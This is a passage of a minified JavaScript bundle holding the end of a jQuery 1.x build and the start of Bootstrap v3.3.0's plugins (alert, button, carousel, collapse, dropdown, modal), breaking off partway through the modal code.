return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else{self.append(html);}});},wrap:function(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html);});},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes);}}).end();}});jQuery.expr.filters.hidden=function(elem){return elem.offsetWidth<=0&&elem.offsetHeight<=0||(!support.reliableHiddenOffsets()&&((elem.style&&elem.style.display)||jQuery.css(elem,"display"))==="none");};jQuery.expr.filters.visible=function(elem){return!jQuery.expr.filters.hidden(elem);};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v);}else{buildParams(prefix+"["+(typeof v==="object"?i:"")+"]",v,traditional,add);}});}else if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add);}}else{add(prefix,obj);}}
jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,value){value=jQuery.isFunction(value)?value():(value==null?"":value);s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value);};if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional;}
if(jQuery.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value);});}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add);}}
return s.join("&").replace(r20,"+");};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this;}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")};}):{name:elem.name,value:val.replace(rCRLF,"\r\n")};}).get();}});jQuery.ajaxSettings.xhr=window.ActiveXObject!==undefined?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&createStandardXHR()||createActiveXHR();}:createStandardXHR;var xhrId=0,xhrCallbacks={},xhrSupported=jQuery.ajaxSettings.xhr();if(window.ActiveXObject){jQuery(window).on("unload",function(){for(var key in xhrCallbacks){xhrCallbacks[key](undefined,true);}});}
support.cors=!!xhrSupported&&("withCredentials"in xhrSupported);xhrSupported=support.ajax=!!xhrSupported;if(xhrSupported){jQuery.ajaxTransport(function(options){if(!options.crossDomain||support.cors){var callback;return{send:function(headers,complete){var i,xhr=options.xhr(),id=++xhrId;xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i];}}
if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType);}
if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest";}
for(i in headers){if(headers[i]!==undefined){xhr.setRequestHeader(i,headers[i]+"");}}
xhr.send((options.hasContent&&options.data)||null);callback=function(_,isAbort){var status,statusText,responses;if(callback&&(isAbort||xhr.readyState===4)){delete xhrCallbacks[id];callback=undefined;xhr.onreadystatechange=jQuery.noop;if(isAbort){if(xhr.readyState!==4){xhr.abort();}}else{responses={};status=xhr.status;if(typeof xhr.responseText==="string"){responses.text=xhr.responseText;}
try{statusText=xhr.statusText;}catch(e){statusText="";}
if(!status&&options.isLocal&&!options.crossDomain){status=responses.text?200:404;}else if(status===1223){status=204;}}}
if(responses){complete(status,statusText,responses,xhr.getAllResponseHeaders());}};if(!options.async){callback();}else if(xhr.readyState===4){setTimeout(callback);}else{xhr.onreadystatechange=xhrCallbacks[id]=callback;}},abort:function(){if(callback){callback(undefined,true);}}};}});}
function createStandardXHR(){try{return new window.XMLHttpRequest();}catch(e){}}
function createActiveXHR(){try{return new window.ActiveXObject("Microsoft.XMLHTTP");}catch(e){}}
jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(text){jQuery.globalEval(text);return text;}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false;}
if(s.crossDomain){s.type="GET";s.global=false;}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,head=document.head||jQuery("head")[0]||document.documentElement;return{send:function(_,callback){script=document.createElement("script");script.async=true;if(s.scriptCharset){script.charset=s.scriptCharset;}
script.src=s.url;script.onload=script.onreadystatechange=function(_,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script);}
script=null;if(!isAbort){callback(200,"success");}}};head.insertBefore(script,head.firstChild);},abort:function(){if(script){script.onload(undefined,true);}}};}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));this[callback]=true;return callback;}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&!(s.contentType||"").indexOf("application/x-www-form-urlencoded")&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);}else if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName;}
s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called");}
return responseContainer[0];};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments;};jqXHR.always(function(){window[callbackName]=overwritten;if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName);}
if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0]);}
responseContainer=overwritten=undefined;});return"script";}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null;}
if(typeof context==="boolean"){keepScripts=context;context=false;}
context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])];}
parsed=jQuery.buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove();}
return jQuery.merge([],parsed.childNodes);};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments);}
var selector,response,type,self=this,off=url.indexOf(" ");if(off>=0){selector=jQuery.trim(url.slice(off,url.length));url=url.slice(0,off);}
if(jQuery.isFunction(params)){callback=params;params=undefined;}else if(params&&typeof params==="object"){type="POST";}
if(self.length>0){jQuery.ajax({url:url,type:type,dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText);}).complete(callback&&function(jqXHR,status){self.each(callback,response||[jqXHR.responseText,status,jqXHR]);});}
return this;};jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};var docElem=window.document.documentElement;function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false;}
jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative";}
curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&jQuery.inArray("auto",[curCSSTop,curCSSLeft])>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left;}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0;}
if(jQuery.isFunction(options)){options=options.call(elem,i,curOffset);}
if(options.top!=null){props.top=(options.top-curOffset.top)+curTop;}
if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft;}
if("using"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
var docElem,win,box={top:0,left:0},elem=this[0],doc=elem&&elem.ownerDocument;if(!doc){return;}
docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box;}
if(typeof elem.getBoundingClientRect!==strundefined){box=elem.getBoundingClientRect();}
win=getWindow(doc);return{top:box.top+(win.pageYOffset||docElem.scrollTop)-(docElem.clientTop||0),left:box.left+(win.pageXOffset||docElem.scrollLeft)-(docElem.clientLeft||0)};},position:function(){if(!this[0]){return;}
var offsetParent,offset,parentOffset={top:0,left:0},elem=this[0];if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect();}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset();}
parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true);}
return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent||docElem;while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent;}
return offsetParent||docElem;});}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top=/Y/.test(prop);jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?(prop in win)?win[prop]:win.document.documentElement[method]:elem[method];}
if(win){win.scrollTo(!top?val:jQuery(win).scrollLeft(),top?val:jQuery(win).scrollTop());}else{elem[method]=val;}},method,val,arguments.length,null);};});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed;}});});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name];}
if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name]);}
return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable,null);};});});jQuery.fn.size=function(){return this.length;};jQuery.fn.andSelf=jQuery.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery;});}
var
_jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$;}
if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery;}
return jQuery;};if(typeof noGlobal===strundefined){window.jQuery=window.$=jQuery;}
return jQuery;}));;
/*
 * Bootstrap v3.3.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if(typeof jQuery==='undefined'){throw new Error('Bootstrap\'s JavaScript requires jQuery')}
+function($){var version=$.fn.jquery.split(' ')[0].split('.')
if((version[0]<2&&version[1]<9)||(version[0]==1&&version[1]==9&&version[2]<1)){throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher')}}(jQuery);+function($){'use strict';function transitionEnd(){var el=document.createElement('bootstrap')
var transEndEventNames={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd otransitionend',transition:'transitionend'}
for(var name in transEndEventNames){if(el.style[name]!==undefined){return{end:transEndEventNames[name]}}}
return false}
$.fn.emulateTransitionEnd=function(duration){var called=false
var $el=this
$(this).one('bsTransitionEnd',function(){called=true})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(function(){$.support.transition=transitionEnd()
if(!$.support.transition)return
$.event.special.bsTransitionEnd={bindType:$.support.transition.end,delegateType:$.support.transition.end,handle:function(e){if($(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}})}(jQuery);+function($){'use strict';var dismiss='[data-dismiss="alert"]'
var Alert=function(el){$(el).on('click',dismiss,this.close)}
Alert.VERSION='3.3.0'
Alert.TRANSITION_DURATION=150
Alert.prototype.close=function(e){var $this=$(this)
var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=$(selector)
if(e)e.preventDefault()
if(!$parent.length){$parent=$this.closest('.alert')}
$parent.trigger(e=$.Event('close.bs.alert'))
if(e.isDefaultPrevented())return
$parent.removeClass('in')
function removeElement(){$parent.detach().trigger('closed.bs.alert').remove()}
$.support.transition&&$parent.hasClass('fade')?$parent.one('bsTransitionEnd',removeElement).emulateTransitionEnd(Alert.TRANSITION_DURATION):removeElement()}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.alert')
if(!data)$this.data('bs.alert',(data=new Alert(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.alert
$.fn.alert=Plugin
$.fn.alert.Constructor=Alert
$.fn.alert.noConflict=function(){$.fn.alert=old
return this}
$(document).on('click.bs.alert.data-api',dismiss,Alert.prototype.close)}(jQuery);+function($){'use strict';var Button=function(element,options){this.$element=$(element)
this.options=$.extend({},Button.DEFAULTS,options)
this.isLoading=false}
Button.VERSION='3.3.0'
Button.DEFAULTS={loadingText:'loading...'}
Button.prototype.setState=function(state){var d='disabled'
var $el=this.$element
var val=$el.is('input')?'val':'html'
var data=$el.data()
state=state+'Text'
if(data.resetText==null)$el.data('resetText',$el[val]())
setTimeout($.proxy(function(){$el[val](data[state]==null?this.options[state]:data[state])
if(state=='loadingText'){this.isLoading=true
$el.addClass(d).attr(d,d)}else if(this.isLoading){this.isLoading=false
$el.removeClass(d).removeAttr(d)}},this),0)}
Button.prototype.toggle=function(){var changed=true
var $parent=this.$element.closest('[data-toggle="buttons"]')
if($parent.length){var $input=this.$element.find('input')
if($input.prop('type')=='radio'){if($input.prop('checked')&&this.$element.hasClass('active'))changed=false
else $parent.find('.active').removeClass('active')}
if(changed)$input.prop('checked',!this.$element.hasClass('active')).trigger('change')}else{this.$element.attr('aria-pressed',!this.$element.hasClass('active'))}
if(changed)this.$element.toggleClass('active')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.button')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.button',(data=new Button(this,options)))
if(option=='toggle')data.toggle()
else if(option)data.setState(option)})}
var old=$.fn.button
$.fn.button=Plugin
$.fn.button.Constructor=Button
$.fn.button.noConflict=function(){$.fn.button=old
return this}
$(document).on('click.bs.button.data-api','[data-toggle^="button"]',function(e){var $btn=$(e.target)
if(!$btn.hasClass('btn'))$btn=$btn.closest('.btn')
Plugin.call($btn,'toggle')
e.preventDefault()}).on('focus.bs.button.data-api blur.bs.button.data-api','[data-toggle^="button"]',function(e){$(e.target).closest('.btn').toggleClass('focus',e.type=='focus')})}(jQuery);+function($){'use strict';var Carousel=function(element,options){this.$element=$(element)
this.$indicators=this.$element.find('.carousel-indicators')
this.options=options
this.paused=this.sliding=this.interval=this.$active=this.$items=null
this.options.keyboard&&this.$element.on('keydown.bs.carousel',$.proxy(this.keydown,this))
this.options.pause=='hover'&&!('ontouchstart'in document.documentElement)&&this.$element.on('mouseenter.bs.carousel',$.proxy(this.pause,this)).on('mouseleave.bs.carousel',$.proxy(this.cycle,this))}
Carousel.VERSION='3.3.0'
Carousel.TRANSITION_DURATION=600
Carousel.DEFAULTS={interval:5000,pause:'hover',wrap:true,keyboard:true}
Carousel.prototype.keydown=function(e){switch(e.which){case 37:this.prev();break
case 39:this.next();break
default:return}
e.preventDefault()}
Carousel.prototype.cycle=function(e){e||(this.paused=false)
this.interval&&clearInterval(this.interval)
this.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval))
return this}
Carousel.prototype.getItemIndex=function(item){this.$items=item.parent().children('.item')
return this.$items.index(item||this.$active)}
Carousel.prototype.getItemForDirection=function(direction,active){var delta=direction=='prev'?-1:1
var activeIndex=this.getItemIndex(active)
var itemIndex=(activeIndex+delta)%this.$items.length
return this.$items.eq(itemIndex)}
Carousel.prototype.to=function(pos){var that=this
var activeIndex=this.getItemIndex(this.$active=this.$element.find('.item.active'))
if(pos>(this.$items.length-1)||pos<0)return
if(this.sliding)return this.$element.one('slid.bs.carousel',function(){that.to(pos)})
if(activeIndex==pos)return this.pause().cycle()
return this.slide(pos>activeIndex?'next':'prev',this.$items.eq(pos))}
Carousel.prototype.pause=function(e){e||(this.paused=true)
if(this.$element.find('.next, .prev').length&&$.support.transition){this.$element.trigger($.support.transition.end)
this.cycle(true)}
this.interval=clearInterval(this.interval)
return this}
Carousel.prototype.next=function(){if(this.sliding)return
return this.slide('next')}
Carousel.prototype.prev=function(){if(this.sliding)return
return this.slide('prev')}
Carousel.prototype.slide=function(type,next){var $active=this.$element.find('.item.active')
var $next=next||this.getItemForDirection(type,$active)
var isCycling=this.interval
var direction=type=='next'?'left':'right'
var fallback=type=='next'?'first':'last'
var that=this
if(!$next.length){if(!this.options.wrap)return
$next=this.$element.find('.item')[fallback]()}
if($next.hasClass('active'))return(this.sliding=false)
var relatedTarget=$next[0]
var slideEvent=$.Event('slide.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
this.$element.trigger(slideEvent)
if(slideEvent.isDefaultPrevented())return
this.sliding=true
isCycling&&this.pause()
if(this.$indicators.length){this.$indicators.find('.active').removeClass('active')
var $nextIndicator=$(this.$indicators.children()[this.getItemIndex($next)])
$nextIndicator&&$nextIndicator.addClass('active')}
var slidEvent=$.Event('slid.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
if($.support.transition&&this.$element.hasClass('slide')){$next.addClass(type)
$next[0].offsetWidth
$active.addClass(direction)
$next.addClass(direction)
$active.one('bsTransitionEnd',function(){$next.removeClass([type,direction].join(' ')).addClass('active')
$active.removeClass(['active',direction].join(' '))
that.sliding=false
setTimeout(function(){that.$element.trigger(slidEvent)},0)}).emulateTransitionEnd(Carousel.TRANSITION_DURATION)}else{$active.removeClass('active')
$next.addClass('active')
this.sliding=false
this.$element.trigger(slidEvent)}
isCycling&&this.cycle()
return this}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.carousel')
var options=$.extend({},Carousel.DEFAULTS,$this.data(),typeof option=='object'&&option)
var action=typeof option=='string'?option:options.slide
if(!data)$this.data('bs.carousel',(data=new Carousel(this,options)))
if(typeof option=='number')data.to(option)
else if(action)data[action]()
else if(options.interval)data.pause().cycle()})}
var old=$.fn.carousel
$.fn.carousel=Plugin
$.fn.carousel.Constructor=Carousel
$.fn.carousel.noConflict=function(){$.fn.carousel=old
return this}
var clickHandler=function(e){var href
var $this=$(this)
var $target=$($this.attr('data-target')||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,''))
if(!$target.hasClass('carousel'))return
var options=$.extend({},$target.data(),$this.data())
var slideIndex=$this.attr('data-slide-to')
if(slideIndex)options.interval=false
Plugin.call($target,options)
if(slideIndex){$target.data('bs.carousel').to(slideIndex)}
e.preventDefault()}
$(document).on('click.bs.carousel.data-api','[data-slide]',clickHandler).on('click.bs.carousel.data-api','[data-slide-to]',clickHandler)
$(window).on('load',function(){$('[data-ride="carousel"]').each(function(){var $carousel=$(this)
Plugin.call($carousel,$carousel.data())})})}(jQuery);+function($){'use strict';var Collapse=function(element,options){this.$element=$(element)
this.options=$.extend({},Collapse.DEFAULTS,options)
this.$trigger=$(this.options.trigger).filter('[href="#'+element.id+'"], [data-target="#'+element.id+'"]')
this.transitioning=null
if(this.options.parent){this.$parent=this.getParent()}else{this.addAriaAndCollapsedClass(this.$element,this.$trigger)}
if(this.options.toggle)this.toggle()}
Collapse.VERSION='3.3.0'
Collapse.TRANSITION_DURATION=350
Collapse.DEFAULTS={toggle:true,trigger:'[data-toggle="collapse"]'}
Collapse.prototype.dimension=function(){var hasWidth=this.$element.hasClass('width')
return hasWidth?'width':'height'}
Collapse.prototype.show=function(){if(this.transitioning||this.$element.hasClass('in'))return
var activesData
var actives=this.$parent&&this.$parent.find('> .panel').children('.in, .collapsing')
if(actives&&actives.length){activesData=actives.data('bs.collapse')
if(activesData&&activesData.transitioning)return}
var startEvent=$.Event('show.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
if(actives&&actives.length){Plugin.call(actives,'hide')
activesData||actives.data('bs.collapse',null)}
var dimension=this.dimension()
this.$element.removeClass('collapse').addClass('collapsing')[dimension](0).attr('aria-expanded',true)
this.$trigger.removeClass('collapsed').attr('aria-expanded',true)
this.transitioning=1
var complete=function(){this.$element.removeClass('collapsing').addClass('collapse in')[dimension]('')
this.transitioning=0
this.$element.trigger('shown.bs.collapse')}
if(!$.support.transition)return complete.call(this)
var scrollSize=$.camelCase(['scroll',dimension].join('-'))
this.$element.one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])}
Collapse.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass('in'))return
var startEvent=$.Event('hide.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
var dimension=this.dimension()
this.$element[dimension](this.$element[dimension]())[0].offsetHeight
this.$element.addClass('collapsing').removeClass('collapse in').attr('aria-expanded',false)
this.$trigger.addClass('collapsed').attr('aria-expanded',false)
this.transitioning=1
var complete=function(){this.transitioning=0
this.$element.removeClass('collapsing').addClass('collapse').trigger('hidden.bs.collapse')}
if(!$.support.transition)return complete.call(this)
this.$element
[dimension](0).one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)}
Collapse.prototype.toggle=function(){this[this.$element.hasClass('in')?'hide':'show']()}
Collapse.prototype.getParent=function(){return $(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each($.proxy(function(i,element){var $element=$(element)
this.addAriaAndCollapsedClass(getTargetFromTrigger($element),$element)},this)).end()}
Collapse.prototype.addAriaAndCollapsedClass=function($element,$trigger){var isOpen=$element.hasClass('in')
$element.attr('aria-expanded',isOpen)
$trigger.toggleClass('collapsed',!isOpen).attr('aria-expanded',isOpen)}
function getTargetFromTrigger($trigger){var href
var target=$trigger.attr('data-target')||(href=$trigger.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,'')
return $(target)}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.collapse')
var options=$.extend({},Collapse.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data&&options.toggle&&option=='show')options.toggle=false
if(!data)$this.data('bs.collapse',(data=new Collapse(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.collapse
$.fn.collapse=Plugin
$.fn.collapse.Constructor=Collapse
$.fn.collapse.noConflict=function(){$.fn.collapse=old
return this}
$(document).on('click.bs.collapse.data-api','[data-toggle="collapse"]',function(e){var $this=$(this)
if(!$this.attr('data-target'))e.preventDefault()
var $target=getTargetFromTrigger($this)
var data=$target.data('bs.collapse')
var option=data?'toggle':$.extend({},$this.data(),{trigger:this})
Plugin.call($target,option)})}(jQuery);+function($){'use strict';var backdrop='.dropdown-backdrop'
var toggle='[data-toggle="dropdown"]'
var Dropdown=function(element){$(element).on('click.bs.dropdown',this.toggle)}
Dropdown.VERSION='3.3.0'
Dropdown.prototype.toggle=function(e){var $this=$(this)
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
clearMenus()
if(!isActive){if('ontouchstart'in document.documentElement&&!$parent.closest('.navbar-nav').length){$('<div class="dropdown-backdrop"/>').insertAfter($(this)).on('click',clearMenus)}
var relatedTarget={relatedTarget:this}
$parent.trigger(e=$.Event('show.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.trigger('focus').attr('aria-expanded','true')
$parent.toggleClass('open').trigger('shown.bs.dropdown',relatedTarget)}
return false}
Dropdown.prototype.keydown=function(e){if(!/(38|40|27|32)/.test(e.which))return
var $this=$(this)
e.preventDefault()
e.stopPropagation()
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
if((!isActive&&e.which!=27)||(isActive&&e.which==27)){if(e.which==27)$parent.find(toggle).trigger('focus')
return $this.trigger('click')}
var desc=' li:not(.divider):visible a'
var $items=$parent.find('[role="menu"]'+desc+', [role="listbox"]'+desc)
if(!$items.length)return
var index=$items.index(e.target)
if(e.which==38&&index>0)index--
if(e.which==40&&index<$items.length-1)index++
if(!~index)index=0
$items.eq(index).trigger('focus')}
function clearMenus(e){if(e&&e.which===3)return
$(backdrop).remove()
$(toggle).each(function(){var $this=$(this)
var $parent=getParent($this)
var relatedTarget={relatedTarget:this}
if(!$parent.hasClass('open'))return
$parent.trigger(e=$.Event('hide.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.attr('aria-expanded','false')
$parent.removeClass('open').trigger('hidden.bs.dropdown',relatedTarget)})}
function getParent($this){var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&/#[A-Za-z]/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=selector&&$(selector)
return $parent&&$parent.length?$parent:$this.parent()}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.dropdown')
if(!data)$this.data('bs.dropdown',(data=new Dropdown(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.dropdown
$.fn.dropdown=Plugin
$.fn.dropdown.Constructor=Dropdown
$.fn.dropdown.noConflict=function(){$.fn.dropdown=old
return this}
$(document).on('click.bs.dropdown.data-api',clearMenus).on('click.bs.dropdown.data-api','.dropdown form',function(e){e.stopPropagation()}).on('click.bs.dropdown.data-api',toggle,Dropdown.prototype.toggle).on('keydown.bs.dropdown.data-api',toggle,Dropdown.prototype.keydown).on('keydown.bs.dropdown.data-api','[role="menu"]',Dropdown.prototype.keydown).on('keydown.bs.dropdown.data-api','[role="listbox"]',Dropdown.prototype.keydown)}(jQuery);+function($){'use strict';var Modal=function(element,options){this.options=options
this.$body=$(document.body)
this.$element=$(element)
this.$backdrop=this.isShown=null
this.scrollbarWidth=0
if(this.options.remote){this.$element.find('.modal-content').load(this.options.remote,$.proxy(function(){this.$element.trigger('loaded.bs.modal')},this))}}
Modal.VERSION='3.3.0'
Modal.TRANSITION_DURATION=300
Modal.BACKDROP_TRANSITION_DURATION=150
Modal.DEFAULTS={backdrop:true,keyboard:true,show:true}
Modal.prototype.toggle=function(_relatedTarget){return this.isShown?this.hide():this.show(_relatedTarget)}
Modal.prototype.show=function(_relatedTarget){var that=this
var e=$.Event('show.bs.modal',{relatedTarget:_relatedTarget})
this.$element.trigger(e)
if(this.isShown||e.isDefaultPrevented())return
this.isShown=true
this.checkScrollbar()
this.$body.addClass('modal-open')
this.setScrollbar()
this.escape()
this.$element.on('click.dismiss.bs.modal','[data-dismiss="modal"]',$.proxy(this.hide,this))
this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass('fade')
if(!that.$element.parent().length){that.$element.appendTo(that.$body)}
that.$element.show().scrollTop(0)
if(transition){that.$element[0].offsetWidth}
that.$element.addClass('in').attr('aria-hidden',false)
that.enforceFocus()
var e=$.Event('shown.bs.modal',{relatedTarget:_relatedTarget})
transition?that.$element.find('.modal-dialog').one('bsTransitionEnd',function(){that.$element.trigger('focus').trigger(e)}).emulateTransitionEnd(Modal.TRANSITION_DURATION):that.$element.trigger('focus').trigger(e)})}
Modal.prototype.hide=function(e){if(e)e.preventDefault()
e=$.Event('hide.bs.modal')
this.$element.trigger(e)
if(!this.isShown||e.isDefaultPrevented())return
this.isShown=false
this.escape()
$(document).off('focusin.bs.modal')
this.$element.removeClass('in').attr('aria-hidden',true).off('click.dismiss.bs.modal')
$.support.transition&&this.$element.hasClass('fade')?this.$element.one('bsTransitionEnd',$.proxy(this.hideModal,this)).emulateTransitionEnd(Modal.TRANSITION_DURATION):this.hideModal()}
Modal.prototype.enforceFocus=function(){$(document).off('focusin.bs.modal').on('focusin.bs.modal',$.proxy(function(e){if(this.$element[0]!==e.target&&!this.$element.has(e.target).length){this.$element.trigger('focus')}},this))}
Modal.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on('keydown.dismiss.bs.modal',$.proxy(function(e){e.which==27&&this.hide()},this))}else if(!this.isShown){this.$element.off('keydown.dismiss.bs.modal')}}
Modal.prototype.hideModal=function(){var that=this
this.$element.hide()
